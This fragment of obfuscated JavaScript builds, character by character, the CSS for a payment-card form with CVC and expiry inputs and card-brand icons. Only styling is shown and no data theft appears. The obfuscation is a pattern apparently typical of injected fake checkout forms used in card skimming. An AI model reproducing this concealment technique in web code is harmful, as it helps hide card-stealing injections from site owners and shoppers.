'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'C'+'a'+'r'+'d'+'C'+'v'+'c'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'C'+'a'+'r'+'d'+'C'+'v'+'c'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'p'+'a'+'r'+'e'+'n'+'t'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'b'+'o'+'x'+'-'+'s'+'h'+'a'+'d'+'o'+'w'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'-'+'w'+'e'+'b'+'k'+'i'+'t'+'-'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'f'+'l'+'e'+'x'+'-'+'e'+'n'+'d'+';'+'\x20'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'f'+'l'+'e'+'x'+'-'+'e'+'n'+'d'+';'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'p'+'o'+'i'+'n'+'t'+'e'+'r'+'-'+'e'+'v'+'e'+'n'+'t'+'s'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+';'+'\x20'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'3'+'p'+'x'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'7'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'C'+'v'+'c'+'I'+'c'+'o'+'n'+'s'+'-'+'s'+'v'+'g'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'3'+'1'+'.'+'3'+'p'+'x'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'a'+'u'+'t'+'o'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'\x20'+'1'+'s'+'\x20'+'e'+'a'+'s'+'e'+'-'+'o'+'u'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'m'+'o'+'r'+'e'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x20'+'}'+'\x20'+'.'+'c'+'a'+'r'+'d'+'1'+'m'+','+'\x20'+'.'+'c'+'a'+'r'+'d'+'2'+'m'+','+'\x20'+'.'+'c'+'a'+'r'+'d'+'3'+'m'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'-'+'1'+'2'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'l'+'e'+'f'+'t'+':'+'\x20'+'0'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'\x20'+'1'+'s'+'\x20'+'e'+'a'+'s'+'e'+'-'+'o'+'u'+'t'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'m'+'o'+'r'+'e'+'\x20'+'.'+'c'+'a'+'r'+'d'+'2'+'m'+'\x20'+'{'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+':'+'\x20'+'0'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'e'+'r'+'r'+'o'+'r'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+';'+'\x20'+'l'+'e'+'f'+'t'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'s'+'i'+'n'+'g'+'l'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+';')+('\x20'+'l'+'e'+'f'+'t'+':'+'\x20'+'-'+'4'+'p'+'x'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'@'+'m'+'e'+'d'+'i'+'a'+'\x20'+'o'+'n'+'l'+'y'+'\x20'+'s'+'c'+'r'+'e'+'e'+'n'+'\x20'+'a'+'n'+'d'+'\x20'+'('+'m'+'a'+'x'+'-'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'6'+'7'+'5'+'p'+'x'+')'+'\x20'+'{'+'\x20'+'.'+'p'+'-'+'G'+'r'+'i'+'d'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'g'+'a'+'p'+':'+'\x20'+'1'+'2'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'#'+'A'+'\x20'+'{'+'\x20'+'g'+'r'+'i'+'d'+'-'+'a'+'r'+'e'+'a'+':'+'\x20'+'f'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'}'+'\x20'+'#'+'B'+'\x20'+'{'+'\x20'+'g'+'r'+'i'+'d'+'-'+'a'+'r'+'e'+'a'+':'+'\x20'+'c'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'4'+'9'+'%'+';'+'\x20'+'}'+'\x20'+'#'+'C'+'\x20'+'{'+'\x20'+'g'+'r'+'i'+'d'+'-'+'a'+'r'+'e'+'a'+':'+'\x20'+'i'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'4'+'9'+'%'+';'+'\x20'+'}'+'\x20'+'#'+'c'+'v'+'c'+'-'+'I'+'n'+'p'+'u'+'t'+'\x20'+'{'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'i'+'n'+'l'+'i'+'n'+'e'+'-'+'e'+'n'+'d'+':'+'\x20'+'0'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'C'+'a'+'r'+'d'+'C'+'v'+'c'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'f'+'l'+'e'+'x'+'-'+'s'+'t'+'a'+'r'+'t'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'2'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'7'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'i'+'t'+'e'+'m'+'\x20'+'{'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'0'+'.'+'2'+'e'+'m'+';'+'\x20'+'-'+'w'+'e'+'b'+'k'+'i'+'t'+'-'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+')'+';'+'\x20'+'-'+'m'+'s'+'-'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+')'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+')'+';'+'\x20'+'-'+'w'+'e'+'b'+'k'+'i'+'t'+'-'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'-'+'o'+'r'+'i'+'g'+'i'+'n'+':'+'\x20'+'t'+'o'+'p'+'\x20'+'l'+'e'+'f'+'t'+';'+'\x20'+'-'+'m'+'s'+'-'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'-'+'o'+'r'+'i'+'g'+'i'+'n'+':'+'\x20'+'t'+'o'+'p'+'\x20'+'l'+'e'+'f'+'t'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'-'+'o'+'r'+'i'+'g'+'i'+'n'+':'+'\x20'+'t'+'o'+'p'+'\x20'+'l'+'e'+'f'+'t'+';'+'\x20'+'w'+'i'+'l'+'l'+'-'+'c'+'h'+'a'+'n'+'g'+'e'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'u'+'n'+'s'+'e'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'I'+'m'+'g'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'3'+'1'+'.'+'3'+'p'+'x'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'a'+'u'+'t'+'o'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'\x20'+'1'+'s'+'\x20'+'e'+'a'+'s'+'e'+'-'+'o'+'u'+'t'+';'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+':'+'\x20'+'1'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'u'+'n'+'s'+'e'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'-'+'v'+'i'+'s'+'i'+'b'+'l'+'e'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+':'+'\x20'+'1'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'p'+'a'+'r'+'e'+'n'+'t'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'b'+'o'+'x'+'-'+'s'+'h'+'a'+'d'+'o'+'w'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'-'+'w'+'e'+'b'+'k'+'i'+'t'+'-'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t')+(':'+'\x20'+'f'+'l'+'e'+'x'+'-'+'e'+'n'+'d'+';'+'\x20'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'f'+'l'+'e'+'x'+'-'+'e'+'n'+'d'+';'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'p'+'o'+'i'+'n'+'t'+'e'+'r'+'-'+'e'+'v'+'e'+'n'+'t'+'s'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+';'+'\x20'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'8'+'p'+'x'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'1'+'3'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'m'+'o'+'r'+'e'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'0'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'e'+'r'+'r'+'o'+'r'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'l'+'e'+'f'+'t'+':'+'\x20'+'-'+'3'+'6'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'}'+'\x20'+'@'+'m'+'e'+'d'+'i'+'a'+'\x20'+'o'+'n'+'l'+'y'+'\x20'+'s'+'c'+'r'+'e'+'e'+'n'+'\x20'+'a'+'n'+'d'+'\x20'+'('+'m'+'a'+'x'+'-'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'5'+'9'+'9'+'p'+'x'+')'+'\x20'+'{'+'\x20'+'.'+'p'+'-'+'G'+'r'+'i'+'d'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'g'+'r'+'i'+'d'+';'+'\x20'+'c'+'o'+'l'+'u'+'m'+'n'+'-'+'g'+'a'+'p'+':'+'\x20'+'1'+'2'+'p'+'x'+';'+'\x20'+'r'+'o'+'w'+'-'+'g'+'a'+'p'+':'+'\x20'+'1'+'2'+'p'+'x'+';'+'\x20'+'g'+'r'+'i'+'d'+'-'+'t'+'e'+'m'+'p'+'l'+'a'+'t'+'e'+'-'+'c'+'o'+'l'+'u'+'m'+'n'+'s'+':'+'\x20'+'1'+'f'+'r'+'\x20'+'1'+'f'+'r'+';'+'\x20'+'g'+'r'+'i'+'d'+'-'+'t'+'e'+'m'+'p'+'l'+'a'+'t'+'e'+'-'+'a'+'r'+'e'+'a'+'s'+':'+'\x20'+'\x22'+'f'+'\x20'+'f'+'\x22'+'\x20'+'\x22'+'c'+'\x20'+'i'+'\x22'+';'+'\x20'+'}'+'\x20'+'#'+'A'+'\x20'+'{'+'\x20'+'g'+'r'+'i'+'d'+'-'+'a'+'r'+'e'+'a'+':'+'\x20'+'f'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'}'+'\x20'+'#'+'B'+'\x20'+'{'+'\x20'+'g'+'r'+'i'+'d'+'-'+'a'+'r'+'e'+'a'+':'+'\x20'+'c'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'}'+'\x20'+'#'+'C'+'\x20'+'{'+'\x20'+'g'+'r'+'i'+'d'+'-'+'a'+'r'+'e'+'a'+':'+'\x20'+'i'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'}'+'\x20'+'#'+'c'+'v'+'c'+'-'+'I'+'n'+'p'+'u'+'t'+'\x20'+'{'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'i'+'n'+'l'+'i'+'n'+'e'+'-'+'e'+'n'+'d'+':'+'\x20'+'0'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'C'+'a'+'r'+'d'+'C'+'v'+'c'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'f'+'l'+'e'+'x'+'-'+'s'+'t'+'a'+'r'+'t'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'5'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'9'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'p'+'a'+'r'+'e'+'n'+'t'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'b'+'o'+'x'+'-'+'s'+'h'+'a'+'d'+'o'+'w'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'-'+'w'+'e'+'b'+'k'+'i'+'t'+'-'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'f'+'l'+'e'+'x'+'-'+'e'+'n'+'d'+';'+'\x20'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'f'+'l'+'e'+'x'+'-'+'e'+'n'+'d'+';'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'p'+'o'+'i'+'n'+'t'+'e'+'r'+'-'+'e'+'v'+'e'+'n'+'t'+'s'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o')+('l'+'u'+'t'+'e'+';'+'\x20'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'9'+'p'+'x'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'1'+'3'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'I'+'m'+'g'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'3'+'1'+'.'+'3'+'p'+'x'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'a'+'u'+'t'+'o'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'\x20'+'1'+'s'+'\x20'+'e'+'a'+'s'+'e'+'-'+'o'+'u'+'t'+';'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+':'+'\x20'+'1'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'u'+'n'+'s'+'e'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'e'+'r'+'r'+'o'+'r'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'l'+'e'+'f'+'t'+':'+'\x20'+'-'+'3'+'6'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'i'+'t'+'e'+'m'+'\x20'+'{'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'0'+'.'+'2'+'e'+'m'+';'+'\x20'+'-'+'w'+'e'+'b'+'k'+'i'+'t'+'-'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+')'+';'+'\x20'+'-'+'m'+'s'+'-'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+')'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+')'+';'+'\x20'+'-'+'w'+'e'+'b'+'k'+'i'+'t'+'-'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'-'+'o'+'r'+'i'+'g'+'i'+'n'+':'+'\x20'+'t'+'o'+'p'+'\x20'+'l'+'e'+'f'+'t'+';'+'\x20'+'-'+'m'+'s'+'-'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'-'+'o'+'r'+'i'+'g'+'i'+'n'+':'+'\x20'+'t'+'o'+'p'+'\x20'+'l'+'e'+'f'+'t'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'-'+'o'+'r'+'i'+'g'+'i'+'n'+':'+'\x20'+'t'+'o'+'p'+'\x20'+'l'+'e'+'f'+'t'+';'+'\x20'+'w'+'i'+'l'+'l'+'-'+'c'+'h'+'a'+'n'+'g'+'e'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'u'+'n'+'s'+'e'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'e'+'r'+'r'+'o'+'r'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'l'+'e'+'f'+'t'+':'+'\x20'+'-'+'3'+'6'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'}'+'\x20'+'@'+'m'+'e'+'d'+'i'+'a'+'\x20'+'o'+'n'+'l'+'y'+'\x20'+'s'+'c'+'r'+'e'+'e'+'n'+'\x20'+'a'+'n'+'d'+'\x20'+'('+'m'+'a'+'x'+'-'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'2'+'8'+'9'+'p'+'x'+')'+'\x20'+'{'+'\x20'+'.'+'p'+'-'+'G'+'r'+'i'+'d'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'b'+'l'+'o'+'c'+'k'+';'+'\x20'+'}'+'\x20'+'#'+'e'+'x'+'p'+'i'+'r'+'y'+'-'+'I'+'n'+'p'+'u'+'t'+'\x20'+'{'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'2'+'4'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'#'+'A'+'\x20'+'{'+'\x20'+'g'+'r'+'i'+'d'+'-'+'a'+'r'+'e'+'a'+':'+'\x20'+'f'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'}'+'